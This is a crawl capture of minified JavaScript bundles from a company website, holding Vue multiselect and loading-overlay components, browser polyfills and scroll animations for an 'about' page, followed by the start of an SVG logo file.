t?t.flags:!s&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=a.name&&o(function(){return a.call(this)})},function(t,e,i){"use strict";i(51)("trim",function(t){return function(){return t(this,3)}})},function(t,e,i){for(var n=i(34),r=i(47),s=i(6),a=i(0),o=i(8),l=i(15),c=i(1),u=c("iterator"),d=c("toStringTag"),h=l.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(p),m=0;m<f.length;m++){var g,v=f[m],y=p[v],b=a[v],_=b&&b.prototype;if(_&&(_[u]||o(_,u,h),_[d]||o(_,d,v),l[v]=h,y))for(g in n)_[g]||s(_,g,n[g],!0)}},function(t,e){},function(t,e){t.exports=function(t,e,i,n,r,s){var a,o=t=t||{},l=typeof t.default;"object"!==l&&"function"!==l||(a=t,o=t.default);var c,u="function"==typeof o?o.options:o;if(e&&(u.render=e.render,u.staticRenderFns=e.staticRenderFns,u._compiled=!0),i&&(u.functional=!0),r&&(u._scopeId=r),s?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),n&&n.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},u._ssrRegister=c):n&&(c=n),c){var d=u.functional,h=d?u.render:u.beforeCreate;d?(u._injectStyles=c,u.render=function(t,e){return c.call(e),h(t,e)}):u.beforeCreate=h?[].concat(h,c):[c]}return{esModule:a,exports:o,options:u}}},function(t,e,i){"use strict";var n={render:function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"multiselect",class:{"multiselect--active":t.isOpen,"multiselect--disabled":t.disabled,"multiselect--above":t.isAbove},attrs:{tabindex:t.searchable?-1:t.tabindex},on:{focus:function(e){t.activate()},blur:function(e){!t.searchable&&t.deactivate()},keydown:[function(e){return"button"in e||!t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?e.target!==e.currentTarget?null:(e.preventDefault(),void t.pointerForward()):null},function(e){return"button"in e||!t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?e.target!==e.currentTarget?null:(e.preventDefault(),void t.pointerBackward()):null}],keypress:function(e){return"button"in e||!t._k(e.keyCode,"enter",13,e.key,"Enter")||!t._k(e.keyCode,"tab",9,e.key,"Tab")?(e.stopPropagation(),e.target!==e.currentTarget?null:void t.addPointerElement(e)):null},keyup:function(e){if(!("button"in e)&&t._k(e.keyCode,"esc",27,e.key,"Escape"))return null;t.deactivate()}}},[t._t("caret",[i("div",{staticClass:"multiselect__select",on:{mousedown:function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}}})],{toggle:t.toggle}),t._v(" "),t._t("clear",null,{search:t.search}),t._v(" "),i("div",{ref:"tags",staticClass:"multiselect__tags"},[t._t("selection",[i("div",{directives:[{name:"show",rawName:"v-show",value:t.visibleValues.length>0,expression:"visibleValues.length > 0"}],staticClass:"multiselect__tags-wrap"},[t._l(t.visibleValues,function(e,n){return[t._t("tag",[i("span",{key:n,staticClass:"multiselect__tag"},[i("span",{domProps:{textContent:t._s(t.getOptionLabel(e))}}),t._v(" "),i("i",{staticClass:"multiselect__tag-icon",attrs:{"aria-hidden":"true",tabindex:"1"},on:{keypress:function(i){if(!("button"in i)&&t._k(i.keyCode,"enter",13,i.key,"Enter"))return null;i.preventDefault(),t.removeElement(e)},mousedown:function(i){i.preventDefault(),t.removeElement(e)}}})])],{option:e,search:t.search,remove:t.removeElement})]})],2),t._v(" "),t.internalValue&&t.internalValue.length>t.limit?[t._t("limit",[i("strong",{staticClass:"multiselect__strong",domProps:{textContent:t._s(t.limitText(t.internalValue.length-t.limit))}})])]:t._e()],{search:t.search,remove:t.removeElement,values:t.visibleValues,isOpen:t.isOpen}),t._v(" "),i("transition",{attrs:{name:"multiselect__loading"}},[t._t("loading",[i("div",{directives:[{name:"show",rawName:"v-show",value:t.loading,expression:"loading"}],staticClass:"multiselect__spinner"})])],2),t._v(" "),t.searchable?i("input",{ref:"search",staticClass:"multiselect__input",style:t.inputStyle,attrs:{name:t.name,id:t.id,type:"text",autocomplete:"nope",placeholder:t.placeholder,disabled:t.disabled,tabindex:t.tabindex},domProps:{value:t.search},on:{input:function(e){t.updateSearch(e.target.value)},focus:function(e){e.preventDefault(),t.activate()},blur:function(e){e.preventDefault(),t.deactivate()},keyup:function(e){if(!("button"in e)&&t._k(e.keyCode,"esc",27,e.key,"Escape"))return null;t.deactivate()},keydown:[function(e){if(!("button"in e)&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"]))return null;e.preventDefault(),t.pointerForward()},function(e){if(!("button"in e)&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"]))return null;e.preventDefault(),t.pointerBackward()},function(e){if(!("button"in e)&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete"]))return null;e.stopPropagation(),t.removeLastElement()}],keypress:function(e){return"button"in e||!t._k(e.keyCode,"enter",13,e.key,"Enter")?(e.preventDefault(),e.stopPropagation(),e.target!==e.currentTarget?null:void t.addPointerElement(e)):null}}}):t._e(),t._v(" "),t.isSingleLabelVisible?i("span",{staticClass:"multiselect__single",on:{mousedown:function(e){return e.preventDefault(),t.toggle(e)}}},[t._t("singleLabel",[[t._v(t._s(t.currentOptionLabel))]],{option:t.singleValue})],2):t._e(),t._v(" "),t.isPlaceholderVisible?i("span",{staticClass:"multiselect__placeholder",on:{mousedown:function(e){return e.preventDefault(),t.toggle(e)}}},[t._t("placeholder",[t._v("\n          "+t._s(t.placeholder)+"\n        ")])],2):t._e()],2),t._v(" "),i("transition",{attrs:{name:"multiselect"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpen,expression:"isOpen"}],ref:"list",staticClass:"multiselect__content-wrapper",style:{maxHeight:t.optimizedHeight+"px"},attrs:{tabindex:"-1"},on:{focus:t.activate,mousedown:function(t){t.preventDefault()}}},[i("ul",{staticClass:"multiselect__content",style:t.contentStyle},[t._t("beforeList"),t._v(" "),t.multiple&&t.max===t.internalValue.length?i("li",[i("span",{staticClass:"multiselect__option"},[t._t("maxElements",[t._v("Maximum of "+t._s(t.max)+" options selected. First remove a selected option to select another.")])],2)]):t._e(),t._v(" "),!t.max||t.internalValue.length<t.max?t._l(t.filteredOptions,function(e,n){return i("li",{key:n,staticClass:"multiselect__element"},[e&&(e.$isLabel||e.$isDisabled)?t._e():i("span",{staticClass:"multiselect__option",class:t.optionHighlight(n,e),attrs:{"data-select":e&&e.isTag?t.tagPlaceholder:t.selectLabelText,"data-selected":t.selectedLabelText,"data-deselect":t.deselectLabelText},on:{click:function(i){i.stopPropagation(),t.select(e)},mouseenter:function(e){if(e.target!==e.currentTarget)return null;t.pointerSet(n)}}},[t._t("option",[i("span",[t._v(t._s(t.getOptionLabel(e)))])],{option:e,search:t.search})],2),t._v(" "),e&&(e.$isLabel||e.$isDisabled)?i("span",{staticClass:"multiselect__option",class:t.groupHighlight(n,e),attrs:{"data-select":t.groupSelect&&t.selectGroupLabelText,"data-deselect":t.groupSelect&&t.deselectGroupLabelText},on:{mouseenter:function(e){if(e.target!==e.currentTarget)return null;t.groupSelect&&t.pointerSet(n)},mousedown:function(i){i.preventDefault(),t.selectGroup(e)}}},[t._t("option",[i("span",[t._v(t._s(t.getOptionLabel(e)))])],{option:e,search:t.search})],2):t._e()])}):t._e(),t._v(" "),i("li",{directives:[{name:"show",rawName:"v-show",value:t.showNoResults&&0===t.filteredOptions.length&&t.search&&!t.loading,expression:"showNoResults && (filteredOptions.length === 0 && search && !loading)"}]},[i("span",{staticClass:"multiselect__option"},[t._t("noResult",[t._v("No elements found. Consider changing the search query.")],{search:t.search})],2)]),t._v(" "),i("li",{directives:[{name:"show",rawName:"v-show",value:t.showNoOptions&&0===t.options.length&&!t.search&&!t.loading,expression:"showNoOptions && (options.length === 0 && !search && !loading)"}]},[i("span",{staticClass:"multiselect__option"},[t._t("noOptions",[t._v("List is empty.")])],2)]),t._v(" "),t._t("afterList")],2)])])],2)},staticRenderFns:[]};e.a=n}])},function(t,e,i){"undefined"!=typeof self&&self,t.exports=function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=1)}([function(t,e,i){},function(t,e,i){"use strict";i.r(e);var n="undefined"!=typeof window?window.HTMLElement:Object,r={mounted:function(){document.addEventListener("focusin",this.focusIn)},methods:{focusIn:function(t){if(this.isActive&&t.target!==this.$el&&!this.$el.contains(t.target)){var e=this.container?this.container:this.isFullPage?null:this.$el.parentElement;(this.isFullPage||e&&e.contains(t.target))&&(t.preventDefault(),this.$el.focus())}}},beforeDestroy:function(){document.removeEventListener("focusin",this.focusIn)}};function s(t,e,i,n,r,s,a,o){var l,c="function"==typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=i,c._compiled=!0),n&&(c.functional=!0),s&&(c._scopeId="data-v-"+s),a?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),r&&r.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=l):r&&(l=o?function(){r.call(this,this.$root.$options.shadowRoot)}:r),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(t,e){return l.call(e),u(t,e)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:t,options:c}}var a=s({name:"spinner",props:{color:{type:String,default:"#000"},height:{type:Number,default:64},width:{type:Number,default:64}}},function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{viewBox:"0 0 38 38",xmlns:"http://www.w3.org/2000/svg",width:this.width,height:this.height,stroke:this.color}},[e("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[e("g",{attrs:{transform:"translate(1 1)","stroke-width":"2"}},[e("circle",{attrs:{"stroke-opacity":".25",cx:"18",cy:"18",r:"18"}}),e("path",{attrs:{d:"M36 18c0-9.94-8.06-18-18-18"}},[e("animateTransform",{attrs:{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"0.8s",repeatCount:"indefinite"}})],1)])])])},[],!1,null,null,null).exports,o=s({name:"dots",props:{color:{type:String,default:"#000"},height:{type:Number,default:240},width:{type:Number,default:60}}},function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{viewBox:"0 0 120 30",xmlns:"http://www.w3.org/2000/svg",fill:this.color,width:this.width,height:this.height}},[e("circle",{attrs:{cx:"15",cy:"15",r:"15"}},[e("animate",{attrs:{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"}})]),e("circle",{attrs:{cx:"60",cy:"15",r:"9","fill-opacity":"0.3"}},[e("animate",{attrs:{attributeName:"r",from:"9",to:"9",begin:"0s",dur:"0.8s",values:"9;15;9",calcMode:"linear",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"fill-opacity",from:"0.5",to:"0.5",begin:"0s",dur:"0.8s",values:".5;1;.5",calcMode:"linear",repeatCount:"indefinite"}})]),e("circle",{attrs:{cx:"105",cy:"15",r:"15"}},[e("animate",{attrs:{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"}})])])},[],!1,null,null,null).exports,l=s({name:"bars",props:{color:{type:String,default:"#000"},height:{type:Number,default:40},width:{type:Number,default:40}}},function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",height:this.height,width:this.width,fill:this.color}},[e("rect",{attrs:{x:"0",y:"13",width:"4",height:"5"}},[e("animate",{attrs:{attributeName:"height",attributeType:"XML",values:"5;21;5",begin:"0s",dur:"0.6s",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"y",attributeType:"XML",values:"13; 5; 13",begin:"0s",dur:"0.6s",repeatCount:"indefinite"}})]),e("rect",{attrs:{x:"10",y:"13",width:"4",height:"5"}},[e("animate",{attrs:{attributeName:"height",attributeType:"XML",values:"5;21;5",begin:"0.15s",dur:"0.6s",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"y",attributeType:"XML",values:"13; 5; 13",begin:"0.15s",dur:"0.6s",repeatCount:"indefinite"}})]),e("rect",{attrs:{x:"20",y:"13",width:"4",height:"5"}},[e("animate",{attrs:{attributeName:"height",attributeType:"XML",values:"5;21;5",begin:"0.3s",dur:"0.6s",repeatCount:"indefinite"}}),e("animate",{attrs:{attributeName:"y",attributeType:"XML",values:"13; 5; 13",begin:"0.3s",dur:"0.6s",repeatCount:"indefinite"}})])])},[],!1,null,null,null).exports,c=s({name:"vue-loading",mixins:[r],props:{active:Boolean,programmatic:Boolean,container:[Object,Function,n],isFullPage:{type:Boolean,default:!0},transition:{type:String,default:"fade"},canCancel:Boolean,onCancel:{type:Function,default:function(){}},color:String,backgroundColor:String,opacity:Number,width:Number,height:Number,zIndex:Number,loader:{type:String,default:"spinner"}},data:function(){return{isActive:this.active}},components:{Spinner:a,Dots:o,Bars:l},beforeMount:function(){this.programmatic&&(this.container?(this.isFullPage=!1,this.container.appendChild(this.$el)):document.body.appendChild(this.$el))},mounted:function(){this.programmatic&&(this.isActive=!0),document.addEventListener("keyup",this.keyPress)},methods:{cancel:function(){this.canCancel&&this.isActive&&(this.hide(),this.onCancel.apply(null,arguments))},hide:function(){var t=this;this.$emit("hide"),this.$emit("update:active",!1),this.programmatic&&(this.isActive=!1,setTimeout(function(){var e;t.$destroy(),void 0!==(e=t.$el).remove?e.remove():e.parentNode.removeChild(e)},150))},keyPress:function(t){27===t.keyCode&&this.cancel()}},watch:{active:function(t){this.isActive=t}},beforeDestroy:function(){document.removeEventListener("keyup",this.keyPress)}},function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("transition",{attrs:{name:t.transition}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.isActive,expression:"isActive"}],staticClass:"vld-overlay is-active",class:{"is-full-page":t.isFullPage},style:{zIndex:this.zIndex},attrs:{tabindex:"0","aria-busy":t.isActive,"aria-label":"Loading"}},[i("div",{staticClass:"vld-background",style:{background:this.backgroundColor,opacity:this.opacity},on:{click:function(e){return e.preventDefault(),t.cancel(e)}}}),i("div",{staticClass:"vld-icon"},[t._t("before"),t._t("default",[i(t.loader,{tag:"component",attrs:{color:t.color,width:t.width,height:t.height}})]),t._t("after")],2)])])},[],!1,null,null,null).exports;i(0),c.install=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return{show:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i,s=Object.assign({},e,n,{programmatic:!0}),a=new(t.extend(c))({el:document.createElement("div"),propsData:s}),o=Object.assign({},i,r);return Object.keys(o).map(function(t){a.$slots[t]=o[t]}),a}}}(t,e,i);t.$loading=n,t.prototype.$loading=n},e.default=c}]).default},function(t,e){var i="offline-plugin: runtime was installed without OfflinePlugin being added to the webpack.config.js. See https://goo.gl/2Ca7NO for details.";window.console&&(console.info?console.info(i):console.log&&console.log(i)),e.install=function(){},e.applyUpdate=function(){},e.update=function(){}},,,,,,function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},,,,,,,,,,,function(t,e,i){(function(t){var n=void 0!==t&&t||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function s(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new s(r.call(setTimeout,n,arguments),clearTimeout)},e.setInterval=function(){return new s(r.call(setInterval,n,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(n,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},i(29),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,i(6))},function(t,e,i){(function(t,e){!function(t,i){"use strict";if(!t.setImmediate){var n,r,s,a,o,l=1,c={},u=!1,d=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?n=function(t){e.nextTick(function(){f(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,i=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=i,e}}()?t.MessageChannel?((s=new MessageChannel).port1.onmessage=function(t){f(t.data)},n=function(t){s.port2.postMessage(t)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,n=function(t){var e=d.createElement("script");e.onreadystatechange=function(){f(t),e.onreadystatechange=null,r.removeChild(e),e=null},r.appendChild(e)}):n=function(t){setTimeout(f,0,t)}:(a="setImmediate$"+Math.random()+"$",o=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&f(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",o,!1):t.attachEvent("onmessage",o),n=function(e){t.postMessage(a+e,"*")}),h.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),i=0;i<e.length;i++)e[i]=arguments[i+1];var r={callback:t,args:e};return c[l]=r,n(l),l++},h.clearImmediate=p}function p(t){delete c[t]}function f(t){if(u)setTimeout(f,0,t);else{var e=c[t];if(e){u=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(i,n)}}(e)}finally{p(t),u=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,i(6),i(30))},function(t,e){var i,n,r=t.exports={};function s(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(t){if(i===setTimeout)return setTimeout(t,0);if((i===s||!i)&&setTimeout)return i=setTimeout,setTimeout(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:s}catch(t){i=s}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var l,c=[],u=!1,d=-1;function h(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&p())}function p(){if(!u){var t=o(h);u=!0;for(var e=c.length;e;){for(l=c,c=[];++d<e;)l&&l[d].run();d=-1,e=c.length}l=null,u=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function m(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];c.push(new f(t,e)),1!==c.length||u||o(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}}]]);

--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/about.bundle.js?ver=1
body_size: 1439
content:
!function(e){function t(t){for(var r,s,i=t[0],g=t[1],c=t[2],m=0,l=[];m<i.length;m++)s=i[m],a[s]&&l.push(a[s][0]),a[s]=0;for(r in g)Object.prototype.hasOwnProperty.call(g,r)&&(e[r]=g[r]);for(u&&u(t);l.length;)l.shift()();return o.push.apply(o,c||[]),n()}function n(){for(var e,t=0;t<o.length;t++){for(var n=o[t],r=!0,i=1;i<n.length;i++){var g=n[i];0!==a[g]&&(r=!1)}r&&(o.splice(t--,1),e=s(s.s=n[0]))}return e}var r={},a={1:0},o=[];function s(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.m=e,s.c=r,s.d=function(e,t,n){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(s.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)s.d(n,r,function(t){return e[t]}.bind(null,r));return n},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="";var i=window.webpackJsonp=window.webpackJsonp||[],g=i.push.bind(i);i.push=t,i=i.slice();for(var c=0;c<i.length;c++)t(i[c]);var u=g;o.push([26,0]),n()}({26:function(e,t,n){"use strict";n.r(t);var r,a=n(1),o=n(2),s=n(4),i=n(3);function g(e){var t=new TimelineLite;return t.staggerFrom(e+" .js-text",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,"0").staggerFrom(e+" .js-image",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".4").staggerFrom(e+" .js-card",.6,{opacity:0,y:100,stagger:{amount:".3",ease:Linear.easeNone}},1,".2").from(e+" .js-line",.6,{opacity:0,x:-40},"0"),t}Object(s.ScrollMagicPluginGsap)(a,o.b,o.a),r="#scene-1",(new TimelineLite).staggerFrom(r+" .js-text",.6,{opacity:0,y:100,stagger:{amount:".4",from:"bottom",grid:"auto",ease:Linear.easeNone}}).from(r+" .js-image",.6,{opacity:0,scale:0,rotation:60},".2");var c=new a.Controller;if($("#app").hasClass("about-anime-1"))new a.Scene({triggerElement:"#scene-2"}).triggerHook(.8).setTween(function(e){var t=new TimelineLite;return t.staggerFrom(e+" .js-text",.6,{opacity:0,y:200,stagger:{amount:".2",ease:Linear.easeNone}},1,"0").staggerFrom(e+" .js-icon img",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".4").staggerFrom(e+" .js-icon div",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".6"),t}("#scene-2")).addTo(c),new a.Scene({triggerElement:"#scene-3"}).triggerHook(.7).setTween(function(e){var t=new TimelineLite;return t.from(e+" .js-sq",.6,{opacity:0,x:-200},"0").staggerFrom(e+" .js-text",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".3").staggerFrom(e+" .js-image-1 img",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".5").from(e+" .js-image-2",.6,{opacity:0,y:100},".9"),t}("#scene-3")).addTo(c),new a.Scene({triggerElement:"#scene-4"}).setTween(function(e){var t=new TimelineLite;return t.from(e+" .js-image",.6,{opacity:0,y:100},"0").from(e+" .js-border",.6,{scale:0,opacity:0},".2").staggerFrom(e+" .js-text",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".4"),t}("#scene-4")).addTo(c),new a.Scene({triggerElement:"#scene-5"}).setTween(function(e){var t=new TimelineLite;return t.staggerFrom(e+" .js-image",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,"0").staggerFrom(e+" .js-text",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".2").from(e+" .js-sq",.6,{opacity:0,x:200},".4").from(e+" .js-border",.6,{scale:0,opacity:0},".4").staggerFrom(e+" .js-border a",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".8"),t}("#scene-5")).addTo(c),new a.Scene({triggerElement:"#scene-6"}).setTween(function(e){var t=new TimelineLite;return t.staggerFrom(e+" .js-image",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,"0").staggerFrom(e+" .js-text",.6,{opacity:0,y:100,stagger:{amount:".2",ease:Linear.easeNone}},1,".2"),t}("#scene-6")).addTo(c);else if($("#app").hasClass("about-anime-2")|$("body").hasClass("archive")){if($("section").is("#scene-2"))new a.Scene({triggerElement:"#scene-2"}).setTween(g("#scene-2")).addTo(c);new a.Scene({triggerElement:"#scene-3"}).triggerHook(.7).setTween(g("#scene-3")).addTo(c)}if($(".js-leadership"))new i.a(".js-leadership",{observeParents:!0,observer:!0,slidesPerView:3,spaceBetween:102,navigation:{nextEl:".js-arrow-down",prevEl:".js-arrow-up"},pagination:{el:".swiper-pagination"},breakpoints:{1280:{spaceBetween:20,slidesPerView:2},768:{slidesPerView:1}}})}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg
body_size: 764
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 94 36" style="enable-background:new 0 0 94 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#F6AC19;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#054495;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#F39939;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M71.6,0c2.5,0,4.5,2,4.5,4.5c0,2.5-2,4.5-4.5,4.5s-4.5-2-4.5-4.5C67.1,2,69.1,0,71.6,0z"/>
			<g>
				<path class="st1" d="M14.8,10.4h11.7l-4.6,2.5L16,36H9.7l1.5-4.6H8.7L6.1,36H0.2L14.8,10.4 M15.4,17.7l-5.2,9.2H13L15.4,17.7"/>
				<path class="st1" d="M28,10.4h16.9l-4.2,13.8c0,0-0.1,0.3-0.2,0.6c0,0.1-0.1,0.3,0,0.3c0.1,0.1,0.3,0.1,0.3,0.1l8.3-14.9H55
					l-4.5,13.7c0,0-0.2,0.6-0.3,0.8c0,0.1,0,0.3,0,0.4c0.1,0.2,0.3,0.1,0.3,0.1l0.1-0.2l7.8-14.9h8.5l-3.2,0.9L50.9,36h-8.1
					l3.1-11.6h-0.4L38.8,36h-7.2L39,11.3l-1.6,0.7l-1.6,3.5l-3.7,0.1L30,20.7h3.4l-1.9,4.1h-3.3l-2.5,6.3h4L27.9,36H17.2L28,10.4
					L28,10.4z"/>
				<polygon class="st1" points="66.8,10.4 74,10.4 60.6,36 53.4,36 66.8,10.4 				"/>
